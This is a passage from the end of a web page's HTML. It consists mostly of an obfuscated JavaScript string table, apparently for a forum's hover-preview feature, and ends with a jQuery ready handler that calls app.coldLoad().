x64\x4c\x53\x6b\x71\x57\x36\x4c\x77\x57\x4f\x68\x63\x4d\x57','\x57\x35\x44\x63\x67\x4c\x34','\x68\x31\x57\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x6b\x43\x6b\x79\x57\x51\x61\x51\x76\x32\x43\x68','\x79\x78\x72\x30\x43\x47','\x43\x67\x39\x57\x43\x33\x72\x48\x44\x67\x75','\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x4c\x4b\x78\x71','\x57\x51\x46\x63\x4f\x6d\x6b\x7a\x57\x52\x7a\x69\x6c\x47','\x43\x67\x4c\x4b','\x44\x67\x39\x57','\x62\x33\x43\x75\x57\x52\x47','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x66\x51\x79\x78\x48\x50\x7a\x4e\x4b\x55\x7a\x77\x35\x4b','\x78\x74\x4a\x63\x49\x43\x6b\x41','\x44\x67\x66\x59\x7a\x32\x76\x30','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x44\x67\x39\x57\x41\x77\x6d\x56\x41\x67\x76\x48\x7a\x67\x76\x59\x69\x4c\x30\x47\x70\x49\x62\x48\x6c\x63\x62\x42\x79\x32\x39\x54\x43\x67\x39\x55\x7a\x77\x35\x30\x70\x73\x6a\x4a\x79\x78\x72\x4c\x7a\x32\x39\x59\x45\x73\x39\x30\x42\x33\x62\x50\x79\x59\x6a\x44\x69\x67\x65\x55\x44\x67\x39\x57\x41\x77\x6d\x54\x44\x67\x4c\x30\x42\x67\x75','\x57\x4f\x33\x63\x47\x43\x6b\x41\x70\x57','\x43\x67\x39\x5a\x44\x68\x6d','\x43\x32\x48\x56\x44\x57','\x42\x77\x39\x31\x43\x32\x76\x4c\x42\x4e\x72\x4c\x43\x47','\x41\x68\x6a\x4c\x7a\x47','\x6e\x74\x4b\x35\x6d\x4a\x61\x35\x6d\x4c\x7a\x6e\x73\x33\x72\x50\x75\x47','\x43\x32\x6e\x59\x42\x32\x58\x53\x76\x67\x39\x57','\x42\x61\x5a\x64\x56\x38\x6f\x2b\x69\x47','\x65\x66\x46\x63\x49\x43\x6f\x6d\x79\x57','\x57\x37\x68\x63\x52\x53\x6b\x49','\x6d\x5a\x69\x57\x6d\x64\x4b\x34\x6e\x67\x48\x70\x71\x4c\x44\x6a\x42\x61','\x41\x68\x72\x54\x42\x61','\x42\x77\x66\x50\x42\x4c\x62\x50\x7a\x61','\x43\x4e\x72\x53','\x44\x61\x6c\x64\x56\x38\x6f\x6a\x70\x71\x58\x77\x6e\x71','\x79\x78\x76\x30\x42\x57','\x6e\x47\x33\x64\x52\x68\x4b\x69\x6b\x53\x6b\x57\x57\x35\x4e\x63\x55\x6d\x6f\x6e\x72\x43\x6f\x4a\x6e\x38\x6f\x31\x78\x53\x6f\x4d\x57\x37\x66\x64\x44\x67\x78\x64\x4b\x30\x48\x78\x78\x6d\x6b\x51\x57\x4f\x4f\x32\x77\x38\x6f\x4e\x57\x35\x57\x35\x57\x37\x33\x64\x4d\x47','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x71\x38\x6b\x78\x73\x53\x6b\x30\x43\x53\x6b\x62\x6b\x53\x6b\x79\x57\x4f\x74\x63\x47\x73\x42\x63\x4f\x33\x48\x71\x69\x59\x70\x64\x48\x38\x6b\x71\x46\x4e\x4e\x64\x49\x6d\x6f\x45\x66\x4b\x33\x63\x50\x43\x6b\x50\x57\x35\x4b\x4e','\x57\x37\x6e\x32\x57\x37\x37\x63\x4d\x38\x6b\x30\x79\x68\x6e\x54\x57\x50\x68\x64\x48\x47','\x6c\x4e\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54\x79\x32\x39\x55\x44\x67\x76\x55\x44\x63\x62\x48','\x7a\x4d\x4c\x55\x7a\x61','\x57\x50\x37\x63\x4b\x43\x6b\x46\x6a\x76\x6c\x64\x50\x6d\x6b\x62','\x79\x32\x58\x56\x43\x32\x76\x5a\x44\x61','\x57\x52\x5a\x64\x53\x43\x6f\x47\x6e\x77\x6c\x63\x4b\x53\x6b\x58\x57\x34\x61\x32\x6b\x43\x6f\x5a\x57\x36\x71\x37','\x64\x53\x6b\x52\x57\x35\x58\x5a\x57\x35\x34','\x42\x67\x76\x4d\x44\x61','\x57\x51\x58\x71\x6d\x4a\x37\x64\x4d\x43\x6f\x75\x6c\x38\x6f\x52\x57\x50\x65\x6a\x57\x52\x68\x63\x4f\x38\x6f\x57\x43\x76\x79','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x6c\x77\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71\x49\x70\x47\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61','\x57\x50\x6c\x64\x54\x53\x6b\x4d\x7a\x38\x6b\x39\x6c\x4c\x37\x63\x49\x64\x69\x6f\x57\x52\x52\x64\x4b\x43\x6f\x51','\x44\x67\x4c\x30\x42\x67\x75','\x71\x6d\x6f\x6f\x68\x53\x6f\x49','\x73\x65\x4c\x65\x72\x76\x39\x65\x72\x75\x58\x62\x77\x76\x39\x6e\x75\x57','\x57\x36\x70\x64\x53\x38\x6b\x35\x43\x75\x4a\x64\x4e\x48\x38\x39\x78\x75\x53\x52\x6d\x48\x37\x64\x55\x43\x6b\x46\x57\x50\x78\x64\x4a\x43\x6b\x33\x74\x33\x33\x64\x52\x32\x69\x73\x68\x6d\x6b\x75\x61\x31\x4f\x67\x57\x51\x34','\x43\x58\x42\x64\x55\x6d\x6f\x56\x69\x59\x76\x61\x6c\x38\x6b\x56\x74\x53\x6f\x76','\x42\x57\x56\x64\x4e\x67\x52\x63\x4e\x67\x42\x63\x47\x64\x42\x64\x54\x38\x6b\x78\x69\x75\x38','\x75\x66\x6a\x66\x76\x4b\x4c\x66\x76\x31\x39\x78\x73\x75\x72\x75\x73\x61','\x57\x52\x65\x39\x57\x37\x2f\x63\x47\x63\x30','\x79\x78\x62\x57\x7a\x77\x35\x4b','\x6e\x4b\x39\x36\x42\x67\x58\x31\x45\x71','\x66\x4c\x33\x63\x4d\x61','\x57\x51\x70\x63\x54\x53\x6f\x69\x64\x57','\x41\x67\x76\x48\x7a\x61','\x42\x77\x66\x50\x42\x4c\x62\x56\x43\x33\x71','\x42\x32\x7a\x4d\x43\x32\x76\x30','\x6a\x38\x6b\x79\x57\x52\x53\x54\x76\x32\x75\x77\x73\x38\x6f\x68\x75\x71','\x57\x52\x37\x63\x4f\x75\x61\x44\x57\x36\x62\x59','\x62\x38\x6b\x56\x61\x38\x6b\x71\x57\x35\x75\x57\x57\x34\x37\x64\x53\x66\x2f\x64\x51\x38\x6f\x37\x75\x53\x6f\x39','\x57\x51\x4b\x39\x57\x4f\x76\x35','\x57\x50\x6c\x63\x4b\x43\x6f\x34\x61\x38\x6f\x75\x45\x64\x57','\x6f\x64\x65\x5a\x6d\x74\x71\x59\x72\x68\x6a\x7a\x76\x4c\x76\x69','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x41\x74\x4c\x68\x57\x52\x72\x73\x57\x37\x75\x67\x57\x4f\x5a\x63\x55\x65\x38\x70\x57\x50\x38\x59','\x6d\x74\x61\x58\x6d\x74\x69\x58\x6d\x30\x6e\x77\x45\x75\x44\x6f\x79\x57','\x6f\x43\x6b\x42\x57\x52\x53\x35','\x6e\x64\x65\x33\x6d\x4a\x79\x30\x6e\x4c\x4c\x5a\x41\x31\x44\x52\x77\x61','\x57\x36\x2f\x64\x4a\x43\x6b\x64\x45\x47\x74\x64\x4c\x6d\x6b\x2f\x57\x52\x4c\x46\x57\x36\x6d\x35\x65\x68\x57','\x67\x4b\x39\x6d\x76\x6d\x6b\x64\x7a\x58\x70\x63\x47\x43\x6b\x57\x57\x4f\x68\x63\x54\x43\x6b\x4d\x57\x37\x43','\x45\x43\x6b\x2b\x67\x30\x64\x63\x55\x77\x68\x64\x48\x53\x6f\x43','\x57\x51\x69\x2b\x57\x36\x78\x63\x4c\x5a\x75'];_0x429d=function(){return _0x40d62a;};return _0x429d();}


$(document).ready(function () {
app.coldLoad();
});
}
</script>
</body>
</html>